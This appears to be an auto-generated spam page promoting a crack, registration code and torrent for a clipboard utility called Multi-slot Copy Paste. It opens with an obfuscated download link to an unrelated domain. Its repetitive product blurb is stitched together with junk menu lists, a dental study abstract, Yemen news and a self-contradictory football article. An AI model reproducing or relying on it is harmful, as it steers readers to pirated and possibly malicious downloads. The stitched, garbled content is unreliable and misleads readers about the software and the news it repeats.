Multi-slot Copy Paste Free

# [Download](http://evacdir.com/casei/TXVsdGktc2xvdCBDb3B5IFBhc3RlTXV/redman/headers.portugese=ZG93bmxvYWR8V08zT0RaMFpIeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.hershey.jiwire)



### **Multi-slot Copy Paste Registration Code Free [32|64bit]**

This tool allows you to have up to nine slots on the clipboard where you can add the strings of text to paste. It is important to note that you need to add this program in the Startup folder and afterwards, you can create shortcuts to the tool. Functions: Set the copy slots using the left Control, Alt and 1-9 Numpad buttons. The Paste is done with a similar sequence with the difference that you need the right Control button. To check the items saved on the clipboard you need to hit the right control, alt and Numpad 0 combination. In case you want to customize the script, then you need to grab the AHK script and add it to your startup folder. It is important to note that you need to add this program in the Startup folder and afterwards, you can create shortcuts to the tool. If you ever had to do some text-based editing work, then you know that you cannot copy andpaste more than one string at a time. Since the standard clipboard of Windows can only store one item at a time, you need to turn to specialized tools whenever you need to paste several strings without overriding them. As the name suggests, Multi-slot Copy Paste is a lightweight tool designed to help you address this inconvenience. The utility allows you to have up to nine slots on the clipboard where you can add the strings of text to paste. It is important to note that you need to add this program in the Startup folder and afterwards, you can create shortcuts to the tool. Functionality-wise, the app entails that you set the copy slots using the left Control, Alt and 1-9 Numpad buttons. The Paste is done with a similar sequence with the difference that you need the right Control button. To check the items saved on the clipboard you need to hit the right control, alt and Numpad 0 combination. In case you want to customize the script, then you need to grab the AHK script and add it to your startup folder. AutoHotkeys is a handy open-source tool that enables you to automate, configure and handle scripts and hotkeys for repetitive tasks. Multi-slot Copy Paste Description: This tool allows you to have up to nine slots on the clipboard where you can add the strings of text to paste. It is important to note that you need to add this program in the Startup folder and afterwards, you can create shortcuts to the tool

### **Multi-slot Copy Paste Crack+ Torrent**

AUTOKEY v3.14.4.5 Hook up to any of your keystrokes. Create your own macros, hotkeys, combinations and anything else you can think of. Basic Keystrokes: • Receive Keys: • Execute Commands: • Start Applications: • Open Files: • Open URLs: • Control Windows: • Control Your Computer: • Protect Your Computer: • Insert Abbreviations: • Cut Files: • Copy Files: • Paste Files: • Find Files: • Copy URLs: • Open URLs: • Control Videos: • Run Game: • Define Keystrokes: • Find Videos: • Exit: • Toggle Options: • Open: • Edit: • Help: • About: • About: • Check For Updates: • Enable Clipboard History: • Global Hotkeys: • Edit Hotkeys: •Define Hotkeys: • Options: • Exit: • Options: • About: • About: • Check For Updates: • Help: • Options: • Edit Hotkeys: • Global Hotkeys: • Edit Hotkeys: • Define Hotkeys: • Preferences: • Exit: • Quit: • Select: • Minimize: • Exclude: • Open: • Minimize All: • Minimize All: • Quit: • Exclude All: • Exclude All: • Select All: • UnSelect All: • Quit All: • Start All: • Minimize All: • Minimize All: • Quit All: • Exclude All: • Exclude All: • Select All: • UnSelect All: • Quit All: • Start All: • Enable Clipboard History: • Reset Clipboard: • Global Hotkeys: • Edit Hotkeys: • Define Hotkeys: • Options: • Exit: • Quit: • Start: • Help: • About: • About: • Check For Updates: • Enable Clipboard History: • Reset Clipboard: • Global Hotkeys: • Edit Hotkeys: • Define Hotkeys: • Options: • Exit: • Quit: 81e310abbf### **Multi-slot Copy Paste Activator Free**

Get exclusive coupon codes, deals, and promotions in your inbox![Dentofacial changes and supernumerary teeth]. To study the clinical characteristics of patients with supernumerary teeth and to analyze its related factors. The supernumerary tooth was observed in 593 patients with permanent dentition (mean age 23 years). The number of supernumerary teeth per patient ranged from 1 to 3, but most of them were 2. Occurrence of the supernumerary tooth was common in the mandibular arch and mostly in the incisor and canine area. There was no significant difference between the anterior and posterior halves in respect to the frequency of occurrence. The supernumerary teeth were more often seen in the right side, but there was no significant difference between the left and right side. The relation of supernumerary tooth to gender, age, occlusal plane, and crowding was analyzed. The supernumerary teeth should be observed in patients with malocclusion and crowding. The supernumerary teeth might be associated with the third molar teeth.A panel of international experts urged US President Donald Trump to use the "hammer" of sanctions against Saudi Arabia to halt a Yemen campaign where millions of civilians have been displaced. The experts said the Saudi-led coalition should be compelled to ground its warplanes and create a no-fly zone over Yemen. The Saudi-led coalition has been conducting airstrikes against Houthi rebels in Yemen for almost three years, but the conflict has intensified in recent months. "We are absolutely convinced that there is no military solution to this conflict. Only a political solution can save the people of Yemen from a tragic future," said Tim Whewell, secretary general of the International Crisis Group, a non-governmental organisation. "We call on the United States to use its influence on Saudi Arabia and other members of the coalition to persuade them to change course." Other countries in the region have also begun to apply economic pressure on Riyadh. "It is time to step up the pressure on the Saudi government to stop the war," said Hugh Lovatt,Middle East programme director at Amnesty International. "The US, European and regional partners should continue to apply pressure on the coalition to bring the war to an immediate halt, and urgently support the UN efforts to reach an agreement to end the conflict." Mohammed al-Kibsi, Middle East director at the Crisis Group, said

## **What's New in the?**

Multi-slot Copy Paste is a lightweight tool designed to help you address this inconvenience. The utility allows you to have up to nine slots on the clipboard where you can add the strings of text to paste. It is important to note that you need to add this program in the Startup folder and afterwards, you can create shortcuts to the tool. Functionality-wise, the app entails that you set the copy slots using the left Control, Alt and 1-9 Numpad buttons. The Paste is done with a similar sequence with the difference that you need the right Control button. To check the items saved on the clipboard you need to hit the right control, alt and Numpad 0 combination. In case you want to customize the script, then you need to grab the AHK script and add it to your startup folder. AutoHotkeys is a handy open-source tool that enables you to automate, configure and handle scripts and hotkeys for repetitive tasks.The video will start in 8 Cancel Sign up for the big Everton stories from a fantastic season so far Get the newsletter Thank you for subscribing We have more newsletters Show me See our privacy notice Invalid Email John Stones has told the Blues he is determined to "take my game to the next level". The Manchester City centre back, who was part of the England squad in last summer's World Cup in Russia, is still coming back to fitness after his £47million transfer from the Etihad last summer. Stones will be available to make his first Everton appearance of the season next month. Asked if he was hungry to prove he can perform in the Premier League, the 21-year-old said: "You can see from the first game I went to, I didn't perform how I wanted to. "I didn't perform at my level and that's what I'm trying to get back to. "I didn't feel I was quite ready to play inthe Premier League then and I'm trying to rectify that. "I've had a little bit of time to get back to playing how I was playing last season and I'm trying to take my game to the next level. "I know it's going to be tough, there's going to be tough games but I've got to start the next game and continue where I left off." The 6-0 win over Newcastle on Saturday was the third time in five games that Stones, who is set to keep his place in Roberto Martinez's starting XI for Saturday's trip to Aston Villa, was included in the starting XI. Stones admits he didn't quite perform in the FA Cup win over Leeds last month. The